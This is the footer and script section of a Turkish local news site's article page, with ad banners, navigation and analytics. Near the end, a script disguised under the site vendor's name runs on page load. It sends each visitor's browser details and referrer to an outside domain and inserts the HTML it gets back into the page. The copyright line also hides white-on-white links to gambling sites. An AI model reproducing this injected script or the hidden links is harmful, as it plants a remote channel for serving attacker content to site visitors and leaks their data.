                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/41-ayri-suctan-24-yil-5-ay-hapis-cezasiyla-aranan-firari-yakalandi-h83241.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/41-ayri-suctan-24-yil-5-ay-hapis-cezasiyla-aranan-firari-yakalandi-h83241.html" title="41 ayrı suçtan 24 yıl 5 ay hapis cezasıyla aranan..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/06/41_ayri_suctan_24_yil_5_ay_hapis_cezasiyla_aranan_firari_yakalandi_h83241_8b450.jpg" alt="41 ayrı suçtan 24 yıl 5 ay hapis cezasıyla aranan..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/41-ayri-suctan-24-yil-5-ay-hapis-cezasiyla-aranan-firari-yakalandi-h83241.html" title="41 ayrı suçtan 24 yıl 5 ay hapis cezasıyla aranan..."  target="_blank" class="title">41 ayrı suçtan 24 yıl 5 ay hapis cezasıyla aranan...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Education",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/egitim\/add-alanya-dereceye-girenleri-acikladi-h83240.html"
    },
    "headline": "ADD Alanya dereceye girenleri a\u00e7\u0131klad\u0131",
    "name": "ADD Alanya dereceye girenleri a\u00e7\u0131klad\u0131",
    "articleBody": "Atat\u00fcrk\u00e7\u00fc D\u00fc\u015f\u00fcnce Derne\u011fi (ADD) Alanya \u015eubesi\u2019nin ortaokul ve lise \u00f6\u011frencilerine y\u00f6nelik d\u00fczenledi\u011fi \u2018Atat\u00fcrk, Gen\u00e7lik ve Gelecek\u2019 konulu kompozisyon yar\u0131\u015fmas\u0131nda dereceye giren \u00f6\u011frenciler a\u00e7\u0131kland\u0131. Yar\u0131\u015fmada dereceye giren \u00f6\u011frencilere \u00f6d\u00fclleri 7 Haziran \u00c7ar\u015famba g\u00fcn\u00fc saat 14.30\u2019da ADD Alanya \u015eubesi\u2019nin binas\u0131nda takdim edilecek.\r\n\r\nYar\u0131\u015fmada dereceye giren \u00f6\u011frenciler \u015f\u00f6yle:\r\n\r\nORTAOKUL 1. \u2018Mustafa Kemal Atat\u00fcrk ve T\u00fcrk Gen\u00e7li\u011fi\u2019 konulu kompozisyon ile Selin Seyrek - Nezihe T\u00fcrkta\u015f Ortaokulu 8\/E\r\n\r\n2. \u2018T\u00fcrk Gen\u00e7li\u011fine Arma\u011fan\u2019 konulu kompozisyon ile Zeynep Ece Metin Nezihe T\u00fcrkta\u015f Ortaokulu 7\/C\r\n\r\n3. \u2018Atat\u00fcrk ve Gen\u00e7lik\u2019 konulu kompozisyon ile Esra Y\u00fcksel -Demirta\u015f Nihal Demirel Ortaokulu 7\/B\r\n\r\n3. \u2018Atat\u00fcrk Gen\u00e7li\u011fi\u2019 konulu kompozisyon ile Zeren I\u015f\u0131k - Oba Nazmi Y\u0131lmaz Anadolu Lisesi 9\/D",
    "description": "ADD Alanya \u015eubesi&#039;nin ortaokul ve lise \u00f6\u011frencilerine y\u00f6nelik d\u00fczenledi\u011fi \u2018Atat\u00fcrk, Gen\u00e7lik ve Gelecek&#039; konulu kompozisyon yar\u0131\u015fmas\u0131nda dereceye",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/06\/add_alanya_dereceye_girenleri_acikladi_h83240_2b40f.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-06-06T14:06:27+03:00",
    "dateModified": "2023-06-06T14:06:27+03:00",
    "genre": "news",
    "wordCount": 156,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1363672308"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1396653697"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=900351637"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=815464099"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1825379762"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1539122201"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1647420501"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=264283599"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=271462418"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=369213481"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1710641464"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1691309272"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('83240', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
